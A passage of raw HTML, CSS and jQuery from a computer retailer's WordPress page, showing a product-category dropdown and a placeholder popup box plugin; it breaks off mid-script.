	<option class="level-2" value="tenda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tenda</option>
	<option class="level-2" value="mi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MI</option>
	<option class="level-2" value="mercusys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mercusys</option>
	<option class="level-2" value="netis">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Netis</option>
	<option class="level-2" value="asus">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASUS</option>
	<option class="level-1" value="lan-card">&nbsp;&nbsp;&nbsp;LAN Card</option>
	<option class="level-2" value="d-link-lan-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;D-Link</option>
	<option class="level-2" value="tp-link-lan-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="network-extender">&nbsp;&nbsp;&nbsp;Network Extender</option>
	<option class="level-2" value="tp-link-network-extender">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-1" value="wifi-adapter">&nbsp;&nbsp;&nbsp;WiFi Adapter</option>
	<option class="level-2" value="edup">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Edup</option>
	<option class="level-0" value="component">Component</option>
	<option class="level-1" value="casing-component">&nbsp;&nbsp;&nbsp;Casing</option>
	<option class="level-2" value="xtreme-casing-component">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xtreme</option>
	<option class="level-2" value="value-top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Value Top</option>
	<option class="level-2" value="view-one-casing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;View One Casing</option>
	<option class="level-2" value="delux">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DELUX</option>
	<option class="level-1" value="graphics-card">&nbsp;&nbsp;&nbsp;Graphics Card</option>
	<option class="level-2" value="gigabyte-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Graphics Card</option>
	<option class="level-2" value="msi-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI Graphics Card</option>
	<option class="level-2" value="asus-graphics-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus Graphics Card</option>
	<option class="level-1" value="hard-disk-drive">&nbsp;&nbsp;&nbsp;Hard Disk Drive</option>
	<option class="level-2" value="toshiba-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toshiba Hard Disk Drive</option>
	<option class="level-2" value="western-digital-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Western Digital Hard Disk Drive</option>
	<option class="level-2" value="seagate-hard-disk-drive">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Seagate Hard Disk Drive</option>
	<option class="level-1" value="motherboard">&nbsp;&nbsp;&nbsp;Motherboard</option>
	<option class="level-2" value="esonic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esonic</option>
	<option class="level-2" value="gigabyte-amd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GIGABYTE (AMD)</option>
	<option class="level-2" value="msi-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI (Intel)</option>
	<option class="level-2" value="asrock-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASRock (Intel)</option>
	<option class="level-2" value="asrock-ryzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ASRock (RYZEN)</option>
	<option class="level-2" value="msi-ryzen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MSI (Ryzen)</option>
	<option class="level-2" value="gigabyte-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GIGABYTE (Intel)</option>
	<option class="level-2" value="asus-amd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus (AMD)</option>
	<option class="level-2" value="asus-intel">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus (Intel)</option>
	<option class="level-1" value="power-supply">&nbsp;&nbsp;&nbsp;Power Supply</option>
	<option class="level-2" value="gigabyte-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Power Supply</option>
	<option class="level-2" value="view-one-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;View One Power Supply</option>
	<option class="level-2" value="thermaltake-power-supply">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermaltake Power Supply</option>
	<option class="level-1" value="processor">&nbsp;&nbsp;&nbsp;Processor</option>
	<option class="level-2" value="intel-processor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Intel Processor</option>
	<option class="level-2" value="amd-processor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AMD Processor</option>
	<option class="level-1" value="cpu-cooler">&nbsp;&nbsp;&nbsp;CPU Cooler</option>
	<option class="level-2" value="cooler-master">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooler Master</option>
	<option class="level-2" value="gigabyte-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gigabyte Cooler</option>
	<option class="level-2" value="aigo-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aigo Cooler</option>
	<option class="level-2" value="thermaltake-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thermaltake Cooler</option>
	<option class="level-1" value="ram-desktop">&nbsp;&nbsp;&nbsp;RAM (Desktop)</option>
	<option class="level-2" value="twinmos-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TwinMOS Ram</option>
	<option class="level-2" value="adata-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata Ram</option>
	<option class="level-2" value="transcend-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend Ram</option>
	<option class="level-2" value="corsair-ram">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corsair Ram</option>
	<option class="level-1" value="casing-cooler">&nbsp;&nbsp;&nbsp;Casing Cooler</option>
	<option class="level-2" value="antec-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antec Case Fan</option>
	<option class="level-2" value="cooler-master-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooler Master Case Fan</option>
	<option class="level-2" value="deepcool-case-fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deepcool Case Fan</option>
	<option class="level-1" value="ssd">&nbsp;&nbsp;&nbsp;SSD</option>
	<option class="level-2" value="transcend-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transcend SSD</option>
	<option class="level-2" value="samsung-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Samsung SSD</option>
	<option class="level-2" value="pny-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PNY SSD</option>
	<option class="level-2" value="western-digital-ssd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Western Digital SSD</option>
	<option class="level-1" value="ram-laptop">&nbsp;&nbsp;&nbsp;RAM (Laptop)</option>
	<option class="level-2" value="adata">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adata</option>
	<option class="level-0" value="gadget">Gadget</option>
	<option class="level-1" value="tv-box">&nbsp;&nbsp;&nbsp;TV Box</option>
	<option class="level-2" value="binge">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Binge</option>
	<option class="level-2" value="tanix">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanix</option>
	<option class="level-1" value="fan">&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-1" value="google-home-mini">&nbsp;&nbsp;&nbsp;Google Home Mini</option>
	<option class="level-1" value="daily-lifestyle">&nbsp;&nbsp;&nbsp;Daily Lifestyle</option>
	<option class="level-1" value="telephone">&nbsp;&nbsp;&nbsp;Telephone</option>
	<option class="level-1" value="smart-band">&nbsp;&nbsp;&nbsp;Smart Band</option>
	<option class="level-2" value="xiaomi-smart-band">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-1" value="smart-watch">&nbsp;&nbsp;&nbsp;Smart Watch</option>
	<option class="level-2" value="xiaomi-smart-watch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="lenovo-smart-watch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-1" value="smart-home">&nbsp;&nbsp;&nbsp;Smart Home</option>
	<option class="level-2" value="xiaomi-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Xiaomi</option>
	<option class="level-2" value="others-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-2" value="asus-smart-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asus</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-1" value="ip-camera">&nbsp;&nbsp;&nbsp;IP Camera</option>
	<option class="level-2" value="vimtag">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vimtag</option>
	<option class="level-2" value="smart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SMART</option>
	<option class="level-2" value="tp-link-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TP-Link</option>
	<option class="level-2" value="dahua-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="jovision-ip-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-1" value="cc-camera">&nbsp;&nbsp;&nbsp;CC Camera</option>
	<option class="level-2" value="dahua">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="hikvision-cc-camera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hikvision</option>
	<option class="level-2" value="jovision">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-1" value="dvr">&nbsp;&nbsp;&nbsp;DVR</option>
	<option class="level-2" value="hikvision">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HikVision</option>
	<option class="level-2" value="jovision-dvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jovision</option>
	<option class="level-2" value="dahua-dvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DAHUA</option>
	<option class="level-1" value="cc-camera-accessories">&nbsp;&nbsp;&nbsp;CC Camera Accessories</option>
	<option class="level-1" value="nvr">&nbsp;&nbsp;&nbsp;NVR</option>
	<option class="level-2" value="dahua-nvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-2" value="hikvision-nvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hikvision</option>
	<option class="level-1" value="xvr">&nbsp;&nbsp;&nbsp;XVR</option>
	<option class="level-2" value="dahua-xvr">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dahua</option>
	<option class="level-0" value="monitor">Monitor</option>
	<option class="level-1" value="hp">&nbsp;&nbsp;&nbsp;HP</option>
	<option class="level-1" value="benq-monitor">&nbsp;&nbsp;&nbsp;Benq Monitor</option>
	<option class="level-1" value="asus-monitor">&nbsp;&nbsp;&nbsp;ASUS Monitor</option>
	<option class="level-1" value="hp-monitor">&nbsp;&nbsp;&nbsp;HP Monitor</option>
	<option class="level-1" value="dell-monitor">&nbsp;&nbsp;&nbsp;Dell Monitor</option>
	<option class="level-1" value="samsung-monitor">&nbsp;&nbsp;&nbsp;Samsung Monitor</option>
	<option class="level-1" value="viewsonic-monitor">&nbsp;&nbsp;&nbsp;Viewsonic Monitor</option>
	<option class="level-0" value="software">Software</option>
	<option class="level-1" value="antivirus">&nbsp;&nbsp;&nbsp;Antivirus</option>
	<option class="level-2" value="kaspersky">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kaspersky</option>
	<option class="level-0" value="laptop">Laptop</option>
	<option class="level-1" value="hp-laptop">&nbsp;&nbsp;&nbsp;HP Laptop</option>
	<option class="level-1" value="dell-laptop">&nbsp;&nbsp;&nbsp;Dell Laptop</option>
	<option class="level-1" value="asus-laptop">&nbsp;&nbsp;&nbsp;Asus Laptop</option>
	<option class="level-0" value="tv">TV</option>
	<option class="level-1" value="solar-vision">&nbsp;&nbsp;&nbsp;Solar Vision</option>
	<option class="level-0" value="desktop">Desktop</option>
	<option class="level-1" value="desh-pc">&nbsp;&nbsp;&nbsp;Desh PC</option>
	<option class="level-1" value="brand-pc">&nbsp;&nbsp;&nbsp;Brand PC</option>
	<option class="level-2" value="dell-pc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dell PC</option>
	<option class="level-2" value="hp-pc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HP PC</option>
	<option class="level-2" value="lenovo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lenovo</option>
	<option class="level-0" value="used-laptop">USED LAPTOP</option>
	<option class="level-1" value="hp-used-laptop">&nbsp;&nbsp;&nbsp;HP</option>
	<option class="level-2" value="elitebook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EliteBook</option>
	<option class="level-2" value="tablet">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet</option>
	<option class="level-2" value="probook">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ProBook</option>
</select>
			<span class="button-wrap">
							<a href="#" class="btn-close-search-form"><i class="fas fa-times"></i></a>
						</span>
		</div>
			</form>
	<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/deshenterprise.com.bd" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<div class='ays-pb-modals av_pop_modals_1 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_1'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_1'>
                        <input type='hidden' value='fadeOutUpBig' id='ays_pb_modal_animate_out_1'>
                        <input type='hidden' value='fadeOutUpBig' id='ays_pb_modal_animate_out_mobile_1'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_1'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_1'>
                        <label for='ays-pb-modal-checkbox_1' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_1' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal_1    ays-popup-box-main-box ays-pb-bg-styles_1 ays-pb-border-mobile_1' data-ays-flag='false' style='width: 700px; height: 400px; background-color:#ffffff; color: #000000 !important; border: 1px  Solid #ffffff; border-radius: 7px;font-family:Inherit;;' >
                    
                    <h2 class='ays_pb_show_title_on_mobile ays_pb_title_styles_1' style='color:#000000 !important; font-family:Inherit; ; font-size: 24px; margin: 0; font-weight: normal; display: block'>Demo Title</h2>
                    <div class='ays_pb_description ays_pb_show_desc_on_mobile' style='font-size:13px; display:block'><p>Demo Description</p>
</div>
                <hr class="ays-popup-hrs-default"/><div class='ays_content_box' style='padding: 20px'><p>Introducing your <strong>First Popup</strong>.<br /> Customize text and design to <em>perfectly suit</em> your needs and preferences.</p>
</div>
                    
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='1'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_1'>This will close in  <span data-seconds='20' data-ays-seconds='20' data-ays-mobile-seconds='20'>20</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_1 ays-pb-close-button-delay ays_pb_pause_sound_1' style='color: #000000 !important; font-family:Inherit;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_1').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_1').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_1' overlay='overlay_1' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_1' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_1' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_1' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_1' value='0'/>
                        <input type='hidden' class='ays_pb_abt_1' value='pageLoaded'/>
					</div>                   
                    <style>
                        .ays-pb-modal_1{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_1, .av_pop_modals_1 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_1 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_1 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                        }

                        .ays_notification_window.ays-pb-modal_1 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_1 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_1.ays-pb-bg-styles_1:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_1,
                        footer.ays_template_footer.ays-pb-bg-styles_1 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_1.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_1 .ays_pb_description > *, 
                        .ays-pb-modal_1 .ays_pb_timer,
                        .ays-pb-modal_1 .ays_content_box p,
                        .ays-pb-modal_1 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: Inherit;
                        }

                        .ays-pb-modal_1 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_1 .close-image-btn:hover,
                        .ays-pb-modal_1 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_1 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_1 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_1 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_1 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_1 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_1.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_1.fadeOutUpBig {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_1 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_1 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_1 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_1 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_1 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_1 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_lil_head, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_topBar, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_ubuntu_tools, .ays-pb-modal_1 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_win98_head, .ays-pb-modal_1 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_ubuntu_folder-info.ays_pb_timer_1, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1{
                            
                        }
                        .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_1 .ays-pb-modal-close_1:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_1{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 400px !important;
                                ;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_1 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_1 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_1 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_1.ays-pb-bg-styles_1:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_1,
                            footer.ays_template_footer.ays-pb-bg-styles_1 div.ays_bg_image_box {
                                
                            }

                            .ays-pb-modal_1.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_1 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_1 {
                                border : 1px solid #ffffff !important;
                                border-radius: 7px !important;
                            }

                            .ays_pb_title_styles_1 {
                                ;
                            }

                            .ays-pb-modal_1  .ays_pb_description > p{
                                font-size: 13px !important;
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_1.ays_template_window p.ays_pb_timer.ays_pb_timer_1{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_1 div.ays_image_content p.ays_pb_timer.ays_pb_timer_1,
                            .ays-pb-modal_1.ays_minimal_window p.ays_pb_timer.ays_pb_timer_1,
                            .ays-pb-modal_1.ays_video_window p.ays_pb_timer.ays_pb_timer_1{
                                bottom: px !important;
                            }

                            .ays-pb-modal_1.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_1.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_1 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_1.fadeIn{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_1.fadeOutUpBig {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_1 .ays_pb_description + hr{
                                display:block;
                            }

                            .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_lil_head, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_topBar, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_ubuntu_tools, .ays-pb-modal_1 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_win98_head, .ays-pb-modal_1 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_ubuntu_folder-info.ays_pb_timer_1, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1{
                                position:sticky;
                                width:auto
                            }

                            .ays-pb-modals.av_pop_modals_1 .ays-pb-modal_1 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                                padding:0;
                            }

                            .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_1{
                                bottom:6px
                            }

                            .ays_lil_window .ays_lil_main,
                            .ays_window.ays-pb-modal_1 .ays_pb_description,
                            .ays_win98_window.ays-pb-modal_1 .ays_pb_description,
                            .ays_cmd_window.ays-pb-modal_1 .ays_pb_description,
                            .ays_winxp_window.ays-pb-modal_1 .ays_pb_description,
                            .ays_ubuntu_window.ays-pb-modal_1 .ays_pb_description{
                                margin-top: 0;
                            }

                            .ays_pb_hide_timer_on_pc {
                                visibility: visible;
                            }

                            .ays_pb_hide_timer_on_mobile {
                                visibility: hidden !important;
                            }
                        }
                    </style>
                    
                <script>
                    document.addEventListener('DOMContentLoaded', function() {
                        (function( $ ) {
                            'use strict';
                            let pbViewsFlag_1 = true;
                            if ('default' == 'notification') {
                                $(document).find('.ays-pb-modals').prependTo($(document.body));
                            } else {
                                $(document).find('.ays-pb-modals:not(.ays-pb-modals.ays-pb-notification-modal)').appendTo($(document.body));
                            }
                            let isMobile = false;
                            let closePopupOverlay = 0;
                            let isPageScrollDisabled = 0;
                            let checkAnimSpeed = 1;
                            let ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_1').val();
                            let ays_pb_effectIn_1 = $(document).find('#ays_pb_modal_animate_in_1').val();
                            let ays_pb_effectOut_1 = $(document).find('#ays_pb_modal_animate_out_1').val();
                            if (window.innerWidth < 768) {
                                isMobile = true;
                                closePopupOverlay = 0;
                                isPageScrollDisabled = 0;
                                checkAnimSpeed = 1;
                                ays_pb_animation_close_speed = $(document).find('#ays_pb_animation_close_speed_mobile_1').val();
                                ays_pb_effectIn_1 = $(document).find('#ays_pb_modal_animate_in_mobile_1').val();
                                ays_pb_effectOut_1 = $(document).find('#ays_pb_modal_animate_out_mobile_1').val();
                            }
                            let ays_pb_delayOpen_1 = parseInt($(document).find('.ays_pb_delay_1').val());
                            let ays_pb_scrollTop_1 = parseInt($(document).find('.ays_pb_scroll_1').val());
                            if (isMobile) {
                                if (0) {
                                    ays_pb_scrollTop_1= parseInt($(document).find('.ays_pb_scroll_mobile_1').val());
                                }

                                if (0) {
                                    ays_pb_delayOpen_1 = parseInt($(document).find('.ays_pb_delay_mobile_1').val());
                                }
                            }
                            let time_pb_1 = $(document).find('.ays_pb_timer_1 span').data('seconds'),
                                ays_pb_animation_close_seconds = (ays_pb_animation_close_speed / 1000);
                            if( ays_pb_delayOpen_1 == 0 &&  ays_pb_scrollTop_1 == 0){
                                $(document).find('.av_pop_modals_1').css('display','block');
                            }

                            if (window.innerWidth < 768) {
                                var mobileTimer = +$(document).find('.ays_pb_timer_1 span').attr('data-ays-mobile-seconds');
                                $(document).find('.ays_pb_timer_1 span').html(mobileTimer);
                                time_pb_1 = mobileTimer;
                            }

                            ays_pb_animation_close_speed = parseFloat(ays_pb_animation_close_speed) - 50;

                            $(document).find('.ays_pb_music_sound').css({'display':'none'});
